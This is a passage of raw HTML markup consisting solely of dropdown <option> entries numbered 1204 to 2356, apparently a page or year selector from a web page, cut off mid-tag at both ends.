value='12030'>1204</option><option  value='12040'>1205</option><option  value='12050'>1206</option><option  value='12060'>1207</option><option  value='12070'>1208</option><option  value='12080'>1209</option><option  value='12090'>1210</option><option  value='12100'>1211</option><option  value='12110'>1212</option><option  value='12120'>1213</option><option  value='12130'>1214</option><option  value='12140'>1215</option><option  value='12150'>1216</option><option  value='12160'>1217</option><option  value='12170'>1218</option><option  value='12180'>1219</option><option  value='12190'>1220</option><option  value='12200'>1221</option><option  value='12210'>1222</option><option  value='12220'>1223</option><option  value='12230'>1224</option><option  value='12240'>1225</option><option  value='12250'>1226</option><option  value='12260'>1227</option><option  value='12270'>1228</option><option  value='12280'>1229</option><option  value='12290'>1230</option><option  value='12300'>1231</option><option  value='12310'>1232</option><option  value='12320'>1233</option><option  value='12330'>1234</option><option  value='12340'>1235</option><option  value='12350'>1236</option><option  value='12360'>1237</option><option  value='12370'>1238</option><option  value='12380'>1239</option><option  value='12390'>1240</option><option  value='12400'>1241</option><option  value='12410'>1242</option><option  value='12420'>1243</option><option  value='12430'>1244</option><option  value='12440'>1245</option><option  value='12450'>1246</option><option  value='12460'>1247</option><option  value='12470'>1248</option><option  value='12480'>1249</option><option  value='12490'>1250</option><option  value='12500'>1251</option><option  value='12510'>1252</option><option  value='12520'>1253</option><option  value='12530'>1254</option><option  value='12540'>1255</option><option  value='12550'>1256</option><option  value='12560'>1257</option><option  value='12570'>1258</option><option  value='12580'>1259</option><option  value='12590'>1260</option><option  value='12600'>1261</option><option  value='12610'>1262</option><option  value='12620'>1263</option><option  value='12630'>1264</option><option  value='12640'>1265</option><option  value='12650'>1266</option><option  value='12660'>1267</option><option  value='12670'>1268</option><option  value='12680'>1269</option><option  value='12690'>1270</option><option  value='12700'>1271</option><option  value='12710'>1272</option><option  value='12720'>1273</option><option  value='12730'>1274</option><option  value='12740'>1275</option><option  value='12750'>1276</option><option  value='12760'>1277</option><option  value='12770'>1278</option><option  value='12780'>1279</option><option  value='12790'>1280</option><option  value='12800'>1281</option><option  value='12810'>1282</option><option  value='12820'>1283</option><option  value='12830'>1284</option><option  value='12840'>1285</option><option  value='12850'>1286</option><option  value='12860'>1287</option><option  value='12870'>1288</option><option  value='12880'>1289</option><option  value='12890'>1290</option><option  value='12900'>1291</option><option  value='12910'>1292</option><option  value='12920'>1293</option><option  value='12930'>1294</option><option  value='12940'>1295</option><option  value='12950'>1296</option><option  value='12960'>1297</option><option  value='12970'>1298</option><option  value='12980'>1299</option><option  value='12990'>1300</option><option  value='13000'>1301</option><option  value='13010'>1302</option><option  value='13020'>1303</option><option  value='13030'>1304</option><option  value='13040'>1305</option><option  value='13050'>1306</option><option  value='13060'>1307</option><option  value='13070'>1308</option><option  value='13080'>1309</option><option  value='13090'>1310</option><option  value='13100'>1311</option><option  value='13110'>1312</option><option  value='13120'>1313</option><option  value='13130'>1314</option><option  value='13140'>1315</option><option  value='13150'>1316</option><option  value='13160'>1317</option><option  value='13170'>1318</option><option  value='13180'>1319</option><option  value='13190'>1320</option><option  value='13200'>1321</option><option  value='13210'>1322</option><option  value='13220'>1323</option><option  value='13230'>1324</option><option  value='13240'>1325</option><option  value='13250'>1326</option><option  value='13260'>1327</option><option  value='13270'>1328</option><option  value='13280'>1329</option><option  value='13290'>1330</option><option  value='13300'>1331</option><option  value='13310'>1332</option><option  value='13320'>1333</option><option  value='13330'>1334</option><option  value='13340'>1335</option><option  value='13350'>1336</option><option  value='13360'>1337</option><option  value='13370'>1338</option><option  value='13380'>1339</option><option  value='13390'>1340</option><option  value='13400'>1341</option><option  value='13410'>1342</option><option  value='13420'>1343</option><option  value='13430'>1344</option><option  value='13440'>1345</option><option  value='13450'>1346</option><option  value='13460'>1347</option><option  value='13470'>1348</option><option  value='13480'>1349</option><option  value='13490'>1350</option><option  value='13500'>1351</option><option  value='13510'>1352</option><option  value='13520'>1353</option><option  value='13530'>1354</option><option  value='13540'>1355</option><option  value='13550'>1356</option><option  value='13560'>1357</option><option  value='13570'>1358</option><option  value='13580'>1359</option><option  value='13590'>1360</option><option  value='13600'>1361</option><option  value='13610'>1362</option><option  value='13620'>1363</option><option  value='13630'>1364</option><option  value='13640'>1365</option><option  value='13650'>1366</option><option  value='13660'>1367</option><option  value='13670'>1368</option><option  value='13680'>1369</option><option  value='13690'>1370</option><option  value='13700'>1371</option><option  value='13710'>1372</option><option  value='13720'>1373</option><option  value='13730'>1374</option><option  value='13740'>1375</option><option  value='13750'>1376</option><option  value='13760'>1377</option><option  value='13770'>1378</option><option  value='13780'>1379</option><option  value='13790'>1380</option><option  value='13800'>1381</option><option  value='13810'>1382</option><option  value='13820'>1383</option><option  value='13830'>1384</option><option  value='13840'>1385</option><option  value='13850'>1386</option><option  value='13860'>1387</option><option  value='13870'>1388</option><option  value='13880'>1389</option><option  value='13890'>1390</option><option  value='13900'>1391</option><option  value='13910'>1392</option><option  value='13920'>1393</option><option  value='13930'>1394</option><option  value='13940'>1395</option><option  value='13950'>1396</option><option  value='13960'>1397</option><option  value='13970'>1398</option><option  value='13980'>1399</option><option  value='13990'>1400</option><option  value='14000'>1401</option><option  value='14010'>1402</option><option  value='14020'>1403</option><option  value='14030'>1404</option><option  value='14040'>1405</option><option  value='14050'>1406</option><option  value='14060'>1407</option><option  value='14070'>1408</option><option  value='14080'>1409</option><option  value='14090'>1410</option><option  value='14100'>1411</option><option  value='14110'>1412</option><option  value='14120'>1413</option><option  value='14130'>1414</option><option  value='14140'>1415</option><option  value='14150'>1416</option><option  value='14160'>1417</option><option  value='14170'>1418</option><option  value='14180'>1419</option><option  value='14190'>1420</option><option  value='14200'>1421</option><option  value='14210'>1422</option><option  value='14220'>1423</option><option  value='14230'>1424</option><option  value='14240'>1425</option><option  value='14250'>1426</option><option  value='14260'>1427</option><option  value='14270'>1428</option><option  value='14280'>1429</option><option  value='14290'>1430</option><option  value='14300'>1431</option><option  value='14310'>1432</option><option  value='14320'>1433</option><option  value='14330'>1434</option><option  value='14340'>1435</option><option  value='14350'>1436</option><option  value='14360'>1437</option><option  value='14370'>1438</option><option  value='14380'>1439</option><option  value='14390'>1440</option><option  value='14400'>1441</option><option  value='14410'>1442</option><option  value='14420'>1443</option><option  value='14430'>1444</option><option  value='14440'>1445</option><option  value='14450'>1446</option><option  value='14460'>1447</option><option  value='14470'>1448</option><option  value='14480'>1449</option><option  value='14490'>1450</option><option  value='14500'>1451</option><option  value='14510'>1452</option><option  value='14520'>1453</option><option  value='14530'>1454</option><option  value='14540'>1455</option><option  value='14550'>1456</option><option  value='14560'>1457</option><option  value='14570'>1458</option><option  value='14580'>1459</option><option  value='14590'>1460</option><option  value='14600'>1461</option><option  value='14610'>1462</option><option  value='14620'>1463</option><option  value='14630'>1464</option><option  value='14640'>1465</option><option  value='14650'>1466</option><option  value='14660'>1467</option><option  value='14670'>1468</option><option  value='14680'>1469</option><option  value='14690'>1470</option><option  value='14700'>1471</option><option  value='14710'>1472</option><option  value='14720'>1473</option><option  value='14730'>1474</option><option  value='14740'>1475</option><option  value='14750'>1476</option><option  value='14760'>1477</option><option  value='14770'>1478</option><option  value='14780'>1479</option><option  value='14790'>1480</option><option  value='14800'>1481</option><option  value='14810'>1482</option><option  value='14820'>1483</option><option  value='14830'>1484</option><option  value='14840'>1485</option><option  value='14850'>1486</option><option  value='14860'>1487</option><option  value='14870'>1488</option><option  value='14880'>1489</option><option  value='14890'>1490</option><option  value='14900'>1491</option><option  value='14910'>1492</option><option  value='14920'>1493</option><option  value='14930'>1494</option><option  value='14940'>1495</option><option  value='14950'>1496</option><option  value='14960'>1497</option><option  value='14970'>1498</option><option  value='14980'>1499</option><option  value='14990'>1500</option><option  value='15000'>1501</option><option  value='15010'>1502</option><option  value='15020'>1503</option><option  value='15030'>1504</option><option  value='15040'>1505</option><option  value='15050'>1506</option><option  value='15060'>1507</option><option  value='15070'>1508</option><option  value='15080'>1509</option><option  value='15090'>1510</option><option  value='15100'>1511</option><option  value='15110'>1512</option><option  value='15120'>1513</option><option  value='15130'>1514</option><option  value='15140'>1515</option><option  value='15150'>1516</option><option  value='15160'>1517</option><option  value='15170'>1518</option><option  value='15180'>1519</option><option  value='15190'>1520</option><option  value='15200'>1521</option><option  value='15210'>1522</option><option  value='15220'>1523</option><option  value='15230'>1524</option><option  value='15240'>1525</option><option  value='15250'>1526</option><option  value='15260'>1527</option><option  value='15270'>1528</option><option  value='15280'>1529</option><option  value='15290'>1530</option><option  value='15300'>1531</option><option  value='15310'>1532</option><option  value='15320'>1533</option><option  value='15330'>1534</option><option  value='15340'>1535</option><option  value='15350'>1536</option><option  value='15360'>1537</option><option  value='15370'>1538</option><option  value='15380'>1539</option><option  value='15390'>1540</option><option  value='15400'>1541</option><option  value='15410'>1542</option><option  value='15420'>1543</option><option  value='15430'>1544</option><option  value='15440'>1545</option><option  value='15450'>1546</option><option  value='15460'>1547</option><option  value='15470'>1548</option><option  value='15480'>1549</option><option  value='15490'>1550</option><option  value='15500'>1551</option><option  value='15510'>1552</option><option  value='15520'>1553</option><option  value='15530'>1554</option><option  value='15540'>1555</option><option  value='15550'>1556</option><option  value='15560'>1557</option><option  value='15570'>1558</option><option  value='15580'>1559</option><option  value='15590'>1560</option><option  value='15600'>1561</option><option  value='15610'>1562</option><option  value='15620'>1563</option><option  value='15630'>1564</option><option  value='15640'>1565</option><option  value='15650'>1566</option><option  value='15660'>1567</option><option  value='15670'>1568</option><option  value='15680'>1569</option><option  value='15690'>1570</option><option  value='15700'>1571</option><option  value='15710'>1572</option><option  value='15720'>1573</option><option  value='15730'>1574</option><option  value='15740'>1575</option><option  value='15750'>1576</option><option  value='15760'>1577</option><option  value='15770'>1578</option><option  value='15780'>1579</option><option  value='15790'>1580</option><option  value='15800'>1581</option><option  value='15810'>1582</option><option  value='15820'>1583</option><option  value='15830'>1584</option><option  value='15840'>1585</option><option  value='15850'>1586</option><option  value='15860'>1587</option><option  value='15870'>1588</option><option  value='15880'>1589</option><option  value='15890'>1590</option><option  value='15900'>1591</option><option  value='15910'>1592</option><option  value='15920'>1593</option><option  value='15930'>1594</option><option  value='15940'>1595</option><option  value='15950'>1596</option><option  value='15960'>1597</option><option  value='15970'>1598</option><option  value='15980'>1599</option><option  value='15990'>1600</option><option  value='16000'>1601</option><option  value='16010'>1602</option><option  value='16020'>1603</option><option  value='16030'>1604</option><option  value='16040'>1605</option><option  value='16050'>1606</option><option  value='16060'>1607</option><option  value='16070'>1608</option><option  value='16080'>1609</option><option  value='16090'>1610</option><option  value='16100'>1611</option><option  value='16110'>1612</option><option  value='16120'>1613</option><option  value='16130'>1614</option><option  value='16140'>1615</option><option  value='16150'>1616</option><option  value='16160'>1617</option><option  value='16170'>1618</option><option  value='16180'>1619</option><option  value='16190'>1620</option><option  value='16200'>1621</option><option  value='16210'>1622</option><option  value='16220'>1623</option><option  value='16230'>1624</option><option  value='16240'>1625</option><option  value='16250'>1626</option><option  value='16260'>1627</option><option  value='16270'>1628</option><option  value='16280'>1629</option><option  value='16290'>1630</option><option  value='16300'>1631</option><option  value='16310'>1632</option><option  value='16320'>1633</option><option  value='16330'>1634</option><option  value='16340'>1635</option><option  value='16350'>1636</option><option  value='16360'>1637</option><option  value='16370'>1638</option><option  value='16380'>1639</option><option  value='16390'>1640</option><option  value='16400'>1641</option><option  value='16410'>1642</option><option  value='16420'>1643</option><option  value='16430'>1644</option><option  value='16440'>1645</option><option  value='16450'>1646</option><option  value='16460'>1647</option><option  value='16470'>1648</option><option  value='16480'>1649</option><option  value='16490'>1650</option><option  value='16500'>1651</option><option  value='16510'>1652</option><option  value='16520'>1653</option><option  value='16530'>1654</option><option  value='16540'>1655</option><option  value='16550'>1656</option><option  value='16560'>1657</option><option  value='16570'>1658</option><option  value='16580'>1659</option><option  value='16590'>1660</option><option  value='16600'>1661</option><option  value='16610'>1662</option><option  value='16620'>1663</option><option  value='16630'>1664</option><option  value='16640'>1665</option><option  value='16650'>1666</option><option  value='16660'>1667</option><option  value='16670'>1668</option><option  value='16680'>1669</option><option  value='16690'>1670</option><option  value='16700'>1671</option><option  value='16710'>1672</option><option  value='16720'>1673</option><option  value='16730'>1674</option><option  value='16740'>1675</option><option  value='16750'>1676</option><option  value='16760'>1677</option><option  value='16770'>1678</option><option  value='16780'>1679</option><option  value='16790'>1680</option><option  value='16800'>1681</option><option  value='16810'>1682</option><option  value='16820'>1683</option><option  value='16830'>1684</option><option  value='16840'>1685</option><option  value='16850'>1686</option><option  value='16860'>1687</option><option  value='16870'>1688</option><option  value='16880'>1689</option><option  value='16890'>1690</option><option  value='16900'>1691</option><option  value='16910'>1692</option><option  value='16920'>1693</option><option  value='16930'>1694</option><option  value='16940'>1695</option><option  value='16950'>1696</option><option  value='16960'>1697</option><option  value='16970'>1698</option><option  value='16980'>1699</option><option  value='16990'>1700</option><option  value='17000'>1701</option><option  value='17010'>1702</option><option  value='17020'>1703</option><option  value='17030'>1704</option><option  value='17040'>1705</option><option  value='17050'>1706</option><option  value='17060'>1707</option><option  value='17070'>1708</option><option  value='17080'>1709</option><option  value='17090'>1710</option><option  value='17100'>1711</option><option  value='17110'>1712</option><option  value='17120'>1713</option><option  value='17130'>1714</option><option  value='17140'>1715</option><option  value='17150'>1716</option><option  value='17160'>1717</option><option  value='17170'>1718</option><option  value='17180'>1719</option><option  value='17190'>1720</option><option  value='17200'>1721</option><option  value='17210'>1722</option><option  value='17220'>1723</option><option  value='17230'>1724</option><option  value='17240'>1725</option><option  value='17250'>1726</option><option  value='17260'>1727</option><option  value='17270'>1728</option><option  value='17280'>1729</option><option  value='17290'>1730</option><option  value='17300'>1731</option><option  value='17310'>1732</option><option  value='17320'>1733</option><option  value='17330'>1734</option><option  value='17340'>1735</option><option  value='17350'>1736</option><option  value='17360'>1737</option><option  value='17370'>1738</option><option  value='17380'>1739</option><option  value='17390'>1740</option><option  value='17400'>1741</option><option  value='17410'>1742</option><option  value='17420'>1743</option><option  value='17430'>1744</option><option  value='17440'>1745</option><option  value='17450'>1746</option><option  value='17460'>1747</option><option  value='17470'>1748</option><option  value='17480'>1749</option><option  value='17490'>1750</option><option  value='17500'>1751</option><option  value='17510'>1752</option><option  value='17520'>1753</option><option  value='17530'>1754</option><option  value='17540'>1755</option><option  value='17550'>1756</option><option  value='17560'>1757</option><option  value='17570'>1758</option><option  value='17580'>1759</option><option  value='17590'>1760</option><option  value='17600'>1761</option><option  value='17610'>1762</option><option  value='17620'>1763</option><option  value='17630'>1764</option><option  value='17640'>1765</option><option  value='17650'>1766</option><option  value='17660'>1767</option><option  value='17670'>1768</option><option  value='17680'>1769</option><option  value='17690'>1770</option><option  value='17700'>1771</option><option  value='17710'>1772</option><option  value='17720'>1773</option><option  value='17730'>1774</option><option  value='17740'>1775</option><option  value='17750'>1776</option><option  value='17760'>1777</option><option  value='17770'>1778</option><option  value='17780'>1779</option><option  value='17790'>1780</option><option  value='17800'>1781</option><option  value='17810'>1782</option><option  value='17820'>1783</option><option  value='17830'>1784</option><option  value='17840'>1785</option><option  value='17850'>1786</option><option  value='17860'>1787</option><option  value='17870'>1788</option><option  value='17880'>1789</option><option  value='17890'>1790</option><option  value='17900'>1791</option><option  value='17910'>1792</option><option  value='17920'>1793</option><option  value='17930'>1794</option><option  value='17940'>1795</option><option  value='17950'>1796</option><option  value='17960'>1797</option><option  value='17970'>1798</option><option  value='17980'>1799</option><option  value='17990'>1800</option><option  value='18000'>1801</option><option  value='18010'>1802</option><option  value='18020'>1803</option><option  value='18030'>1804</option><option  value='18040'>1805</option><option  value='18050'>1806</option><option  value='18060'>1807</option><option  value='18070'>1808</option><option  value='18080'>1809</option><option  value='18090'>1810</option><option  value='18100'>1811</option><option  value='18110'>1812</option><option  value='18120'>1813</option><option  value='18130'>1814</option><option  value='18140'>1815</option><option  value='18150'>1816</option><option  value='18160'>1817</option><option  value='18170'>1818</option><option  value='18180'>1819</option><option  value='18190'>1820</option><option  value='18200'>1821</option><option  value='18210'>1822</option><option  value='18220'>1823</option><option  value='18230'>1824</option><option  value='18240'>1825</option><option  value='18250'>1826</option><option  value='18260'>1827</option><option  value='18270'>1828</option><option  value='18280'>1829</option><option  value='18290'>1830</option><option  value='18300'>1831</option><option  value='18310'>1832</option><option  value='18320'>1833</option><option  value='18330'>1834</option><option  value='18340'>1835</option><option  value='18350'>1836</option><option  value='18360'>1837</option><option  value='18370'>1838</option><option  value='18380'>1839</option><option  value='18390'>1840</option><option  value='18400'>1841</option><option  value='18410'>1842</option><option  value='18420'>1843</option><option  value='18430'>1844</option><option  value='18440'>1845</option><option  value='18450'>1846</option><option  value='18460'>1847</option><option  value='18470'>1848</option><option  value='18480'>1849</option><option  value='18490'>1850</option><option  value='18500'>1851</option><option  value='18510'>1852</option><option  value='18520'>1853</option><option  value='18530'>1854</option><option  value='18540'>1855</option><option  value='18550'>1856</option><option  value='18560'>1857</option><option  value='18570'>1858</option><option  value='18580'>1859</option><option  value='18590'>1860</option><option  value='18600'>1861</option><option  value='18610'>1862</option><option  value='18620'>1863</option><option  value='18630'>1864</option><option  value='18640'>1865</option><option  value='18650'>1866</option><option  value='18660'>1867</option><option  value='18670'>1868</option><option  value='18680'>1869</option><option  value='18690'>1870</option><option  value='18700'>1871</option><option  value='18710'>1872</option><option  value='18720'>1873</option><option  value='18730'>1874</option><option  value='18740'>1875</option><option  value='18750'>1876</option><option  value='18760'>1877</option><option  value='18770'>1878</option><option  value='18780'>1879</option><option  value='18790'>1880</option><option  value='18800'>1881</option><option  value='18810'>1882</option><option  value='18820'>1883</option><option  value='18830'>1884</option><option  value='18840'>1885</option><option  value='18850'>1886</option><option  value='18860'>1887</option><option  value='18870'>1888</option><option  value='18880'>1889</option><option  value='18890'>1890</option><option  value='18900'>1891</option><option  value='18910'>1892</option><option  value='18920'>1893</option><option  value='18930'>1894</option><option  value='18940'>1895</option><option  value='18950'>1896</option><option  value='18960'>1897</option><option  value='18970'>1898</option><option  value='18980'>1899</option><option  value='18990'>1900</option><option  value='19000'>1901</option><option  value='19010'>1902</option><option  value='19020'>1903</option><option  value='19030'>1904</option><option  value='19040'>1905</option><option  value='19050'>1906</option><option  value='19060'>1907</option><option  value='19070'>1908</option><option  value='19080'>1909</option><option  value='19090'>1910</option><option  value='19100'>1911</option><option  value='19110'>1912</option><option  value='19120'>1913</option><option  value='19130'>1914</option><option  value='19140'>1915</option><option  value='19150'>1916</option><option  value='19160'>1917</option><option  value='19170'>1918</option><option  value='19180'>1919</option><option  value='19190'>1920</option><option  value='19200'>1921</option><option  value='19210'>1922</option><option  value='19220'>1923</option><option  value='19230'>1924</option><option  value='19240'>1925</option><option  value='19250'>1926</option><option  value='19260'>1927</option><option  value='19270'>1928</option><option  value='19280'>1929</option><option  value='19290'>1930</option><option  value='19300'>1931</option><option  value='19310'>1932</option><option  value='19320'>1933</option><option  value='19330'>1934</option><option  value='19340'>1935</option><option  value='19350'>1936</option><option  value='19360'>1937</option><option  value='19370'>1938</option><option  value='19380'>1939</option><option  value='19390'>1940</option><option  value='19400'>1941</option><option  value='19410'>1942</option><option  value='19420'>1943</option><option  value='19430'>1944</option><option  value='19440'>1945</option><option  value='19450'>1946</option><option  value='19460'>1947</option><option  value='19470'>1948</option><option  value='19480'>1949</option><option  value='19490'>1950</option><option  value='19500'>1951</option><option  value='19510'>1952</option><option  value='19520'>1953</option><option  value='19530'>1954</option><option  value='19540'>1955</option><option  value='19550'>1956</option><option  value='19560'>1957</option><option  value='19570'>1958</option><option  value='19580'>1959</option><option  value='19590'>1960</option><option  value='19600'>1961</option><option  value='19610'>1962</option><option  value='19620'>1963</option><option  value='19630'>1964</option><option  value='19640'>1965</option><option  value='19650'>1966</option><option  value='19660'>1967</option><option  value='19670'>1968</option><option  value='19680'>1969</option><option  value='19690'>1970</option><option  value='19700'>1971</option><option  value='19710'>1972</option><option  value='19720'>1973</option><option  value='19730'>1974</option><option  value='19740'>1975</option><option  value='19750'>1976</option><option  value='19760'>1977</option><option  value='19770'>1978</option><option  value='19780'>1979</option><option  value='19790'>1980</option><option  value='19800'>1981</option><option  value='19810'>1982</option><option  value='19820'>1983</option><option  value='19830'>1984</option><option  value='19840'>1985</option><option  value='19850'>1986</option><option  value='19860'>1987</option><option  value='19870'>1988</option><option  value='19880'>1989</option><option  value='19890'>1990</option><option  value='19900'>1991</option><option  value='19910'>1992</option><option  value='19920'>1993</option><option  value='19930'>1994</option><option  value='19940'>1995</option><option  value='19950'>1996</option><option  value='19960'>1997</option><option  value='19970'>1998</option><option  value='19980'>1999</option><option  value='19990'>2000</option><option  value='20000'>2001</option><option  value='20010'>2002</option><option  value='20020'>2003</option><option  value='20030'>2004</option><option  value='20040'>2005</option><option  value='20050'>2006</option><option  value='20060'>2007</option><option  value='20070'>2008</option><option  value='20080'>2009</option><option  value='20090'>2010</option><option  value='20100'>2011</option><option  value='20110'>2012</option><option  value='20120'>2013</option><option  value='20130'>2014</option><option  value='20140'>2015</option><option  value='20150'>2016</option><option  value='20160'>2017</option><option  value='20170'>2018</option><option  value='20180'>2019</option><option  value='20190'>2020</option><option  value='20200'>2021</option><option  value='20210'>2022</option><option  value='20220'>2023</option><option  value='20230'>2024</option><option  value='20240'>2025</option><option  value='20250'>2026</option><option  value='20260'>2027</option><option  value='20270'>2028</option><option  value='20280'>2029</option><option  value='20290'>2030</option><option  value='20300'>2031</option><option  value='20310'>2032</option><option  value='20320'>2033</option><option  value='20330'>2034</option><option  value='20340'>2035</option><option  value='20350'>2036</option><option  value='20360'>2037</option><option  value='20370'>2038</option><option  value='20380'>2039</option><option  value='20390'>2040</option><option  value='20400'>2041</option><option  value='20410'>2042</option><option  value='20420'>2043</option><option  value='20430'>2044</option><option  value='20440'>2045</option><option  value='20450'>2046</option><option  value='20460'>2047</option><option  value='20470'>2048</option><option  value='20480'>2049</option><option  value='20490'>2050</option><option  value='20500'>2051</option><option  value='20510'>2052</option><option  value='20520'>2053</option><option  value='20530'>2054</option><option  value='20540'>2055</option><option  value='20550'>2056</option><option  value='20560'>2057</option><option  value='20570'>2058</option><option  value='20580'>2059</option><option  value='20590'>2060</option><option  value='20600'>2061</option><option  value='20610'>2062</option><option  value='20620'>2063</option><option  value='20630'>2064</option><option  value='20640'>2065</option><option  value='20650'>2066</option><option  value='20660'>2067</option><option  value='20670'>2068</option><option  value='20680'>2069</option><option  value='20690'>2070</option><option  value='20700'>2071</option><option  value='20710'>2072</option><option  value='20720'>2073</option><option  value='20730'>2074</option><option  value='20740'>2075</option><option  value='20750'>2076</option><option  value='20760'>2077</option><option  value='20770'>2078</option><option  value='20780'>2079</option><option  value='20790'>2080</option><option  value='20800'>2081</option><option  value='20810'>2082</option><option  value='20820'>2083</option><option  value='20830'>2084</option><option  value='20840'>2085</option><option  value='20850'>2086</option><option  value='20860'>2087</option><option  value='20870'>2088</option><option  value='20880'>2089</option><option  value='20890'>2090</option><option  value='20900'>2091</option><option  value='20910'>2092</option><option  value='20920'>2093</option><option  value='20930'>2094</option><option  value='20940'>2095</option><option  value='20950'>2096</option><option  value='20960'>2097</option><option  value='20970'>2098</option><option  value='20980'>2099</option><option  value='20990'>2100</option><option  value='21000'>2101</option><option  value='21010'>2102</option><option  value='21020'>2103</option><option  value='21030'>2104</option><option  value='21040'>2105</option><option  value='21050'>2106</option><option  value='21060'>2107</option><option  value='21070'>2108</option><option  value='21080'>2109</option><option  value='21090'>2110</option><option  value='21100'>2111</option><option  value='21110'>2112</option><option  value='21120'>2113</option><option  value='21130'>2114</option><option  value='21140'>2115</option><option  value='21150'>2116</option><option  value='21160'>2117</option><option  value='21170'>2118</option><option  value='21180'>2119</option><option  value='21190'>2120</option><option  value='21200'>2121</option><option  value='21210'>2122</option><option  value='21220'>2123</option><option  value='21230'>2124</option><option  value='21240'>2125</option><option  value='21250'>2126</option><option  value='21260'>2127</option><option  value='21270'>2128</option><option  value='21280'>2129</option><option  value='21290'>2130</option><option  value='21300'>2131</option><option  value='21310'>2132</option><option  value='21320'>2133</option><option  value='21330'>2134</option><option  value='21340'>2135</option><option  value='21350'>2136</option><option  value='21360'>2137</option><option  value='21370'>2138</option><option  value='21380'>2139</option><option  value='21390'>2140</option><option  value='21400'>2141</option><option  value='21410'>2142</option><option  value='21420'>2143</option><option  value='21430'>2144</option><option  value='21440'>2145</option><option  value='21450'>2146</option><option  value='21460'>2147</option><option  value='21470'>2148</option><option  value='21480'>2149</option><option  value='21490'>2150</option><option  value='21500'>2151</option><option  value='21510'>2152</option><option  value='21520'>2153</option><option  value='21530'>2154</option><option  value='21540'>2155</option><option  value='21550'>2156</option><option  value='21560'>2157</option><option  value='21570'>2158</option><option  value='21580'>2159</option><option  value='21590'>2160</option><option  value='21600'>2161</option><option  value='21610'>2162</option><option  value='21620'>2163</option><option  value='21630'>2164</option><option  value='21640'>2165</option><option  value='21650'>2166</option><option  value='21660'>2167</option><option  value='21670'>2168</option><option  value='21680'>2169</option><option  value='21690'>2170</option><option  value='21700'>2171</option><option  value='21710'>2172</option><option  value='21720'>2173</option><option  value='21730'>2174</option><option  value='21740'>2175</option><option  value='21750'>2176</option><option  value='21760'>2177</option><option  value='21770'>2178</option><option  value='21780'>2179</option><option  value='21790'>2180</option><option  value='21800'>2181</option><option  value='21810'>2182</option><option  value='21820'>2183</option><option  value='21830'>2184</option><option  value='21840'>2185</option><option  value='21850'>2186</option><option  value='21860'>2187</option><option  value='21870'>2188</option><option  value='21880'>2189</option><option  value='21890'>2190</option><option  value='21900'>2191</option><option  value='21910'>2192</option><option  value='21920'>2193</option><option  value='21930'>2194</option><option  value='21940'>2195</option><option  value='21950'>2196</option><option  value='21960'>2197</option><option  value='21970'>2198</option><option  value='21980'>2199</option><option  value='21990'>2200</option><option  value='22000'>2201</option><option  value='22010'>2202</option><option  value='22020'>2203</option><option  value='22030'>2204</option><option  value='22040'>2205</option><option  value='22050'>2206</option><option  value='22060'>2207</option><option  value='22070'>2208</option><option  value='22080'>2209</option><option  value='22090'>2210</option><option  value='22100'>2211</option><option  value='22110'>2212</option><option  value='22120'>2213</option><option  value='22130'>2214</option><option  value='22140'>2215</option><option  value='22150'>2216</option><option  value='22160'>2217</option><option  value='22170'>2218</option><option  value='22180'>2219</option><option  value='22190'>2220</option><option  value='22200'>2221</option><option  value='22210'>2222</option><option  value='22220'>2223</option><option  value='22230'>2224</option><option  value='22240'>2225</option><option  value='22250'>2226</option><option  value='22260'>2227</option><option  value='22270'>2228</option><option  value='22280'>2229</option><option  value='22290'>2230</option><option  value='22300'>2231</option><option  value='22310'>2232</option><option  value='22320'>2233</option><option  value='22330'>2234</option><option  value='22340'>2235</option><option  value='22350'>2236</option><option  value='22360'>2237</option><option  value='22370'>2238</option><option  value='22380'>2239</option><option  value='22390'>2240</option><option  value='22400'>2241</option><option  value='22410'>2242</option><option  value='22420'>2243</option><option  value='22430'>2244</option><option  value='22440'>2245</option><option  value='22450'>2246</option><option  value='22460'>2247</option><option  value='22470'>2248</option><option  value='22480'>2249</option><option  value='22490'>2250</option><option  value='22500'>2251</option><option  value='22510'>2252</option><option  value='22520'>2253</option><option  value='22530'>2254</option><option  value='22540'>2255</option><option  value='22550'>2256</option><option  value='22560'>2257</option><option  value='22570'>2258</option><option  value='22580'>2259</option><option  value='22590'>2260</option><option  value='22600'>2261</option><option  value='22610'>2262</option><option  value='22620'>2263</option><option  value='22630'>2264</option><option  value='22640'>2265</option><option  value='22650'>2266</option><option  value='22660'>2267</option><option  value='22670'>2268</option><option  value='22680'>2269</option><option  value='22690'>2270</option><option  value='22700'>2271</option><option  value='22710'>2272</option><option  value='22720'>2273</option><option  value='22730'>2274</option><option  value='22740'>2275</option><option  value='22750'>2276</option><option  value='22760'>2277</option><option  value='22770'>2278</option><option  value='22780'>2279</option><option  value='22790'>2280</option><option  value='22800'>2281</option><option  value='22810'>2282</option><option  value='22820'>2283</option><option  value='22830'>2284</option><option  value='22840'>2285</option><option  value='22850'>2286</option><option  value='22860'>2287</option><option  value='22870'>2288</option><option  value='22880'>2289</option><option  value='22890'>2290</option><option  value='22900'>2291</option><option  value='22910'>2292</option><option  value='22920'>2293</option><option  value='22930'>2294</option><option  value='22940'>2295</option><option  value='22950'>2296</option><option  value='22960'>2297</option><option  value='22970'>2298</option><option  value='22980'>2299</option><option  value='22990'>2300</option><option  value='23000'>2301</option><option  value='23010'>2302</option><option  value='23020'>2303</option><option  value='23030'>2304</option><option  value='23040'>2305</option><option  value='23050'>2306</option><option  value='23060'>2307</option><option  value='23070'>2308</option><option  value='23080'>2309</option><option  value='23090'>2310</option><option  value='23100'>2311</option><option  value='23110'>2312</option><option  value='23120'>2313</option><option  value='23130'>2314</option><option  value='23140'>2315</option><option  value='23150'>2316</option><option  value='23160'>2317</option><option  value='23170'>2318</option><option  value='23180'>2319</option><option  value='23190'>2320</option><option  value='23200'>2321</option><option  value='23210'>2322</option><option  value='23220'>2323</option><option  value='23230'>2324</option><option  value='23240'>2325</option><option  value='23250'>2326</option><option  value='23260'>2327</option><option  value='23270'>2328</option><option  value='23280'>2329</option><option  value='23290'>2330</option><option  value='23300'>2331</option><option  value='23310'>2332</option><option  value='23320'>2333</option><option  value='23330'>2334</option><option  value='23340'>2335</option><option  value='23350'>2336</option><option  value='23360'>2337</option><option  value='23370'>2338</option><option  value='23380'>2339</option><option  value='23390'>2340</option><option  value='23400'>2341</option><option  value='23410'>2342</option><option  value='23420'>2343</option><option  value='23430'>2344</option><option  value='23440'>2345</option><option  value='23450'>2346</option><option  value='23460'>2347</option><option  value='23470'>2348</option><option  value='23480'>2349</option><option  value='23490'>2350</option><option  value='23500'>2351</option><option  value='23510'>2352</option><option  value='23520'>2353</option><option  value='23530'>2354</option><option  value='23540'>2355</option><option  value='23550'>2356</option><option  